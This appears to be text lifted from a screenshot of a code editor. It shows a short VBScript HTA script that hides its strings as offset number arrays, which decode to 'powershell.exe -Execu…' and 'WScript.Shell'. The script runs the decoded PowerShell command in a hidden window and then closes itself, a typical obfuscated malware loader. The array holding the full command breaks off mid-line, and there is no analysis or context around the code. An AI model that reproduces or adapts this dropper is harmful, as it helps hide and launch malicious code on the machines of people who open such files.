 1 <head>
2 <script language="vBsCRIPT">
3
4
5
6
7 Function GlJRK(ByVal GfTygVTOsT)
8 Dim nQAvK
9 Dim bNIzRCl
10 bNIzRCl = 61742
11 Dim hwUtdEN
12 hwUtdEN = Kkfqvjz(GfTygVTOsT)
13 If hwUtdEN = 7000 + 1204 Then
14 For Each nQAvK In GfTygVTOsT
15 Dim mAINBHAVQN
16 mAINBHAVQN = mAINBHAVQN & Chr(nQAvK - bNIzRCl)
17 Next
18 End If
19 GlJRK = mAINBHAVQN
20 End Function
21
22
23
24
25 Function lzUb()
26 Dim GfTygVTOsT
27 Dim UHNJEsiuaGcwQ
28 GfTygVTOsT = Array(61854,61853,61861,61843,61856,61857,61846,61843,61850,61850,61788,61843,61862,61843,61774,61787,61811,61862,61843,61841,61859,6185
29 UHNJEsiuaGcwQ = GlJRK(GfTygVTOsT)
30 Dim DGKCkFIKPbRB
31 Set DGKCkFIKPbRB = IpwPq(GlJRK(Array(61829,61857,61841,61856,61847,61854,61858,61788,61825,61846,61843,61850,61850)))
32 DGKCkFIKPbRB.Run(UHNJEsiuaGcwQ),0,true
33 self.close()
Visual Basic file length : 10,853 lines : 54 Ln : 18 Col : 10 Pos : 353 Windows (CR LF) UTF-8 INS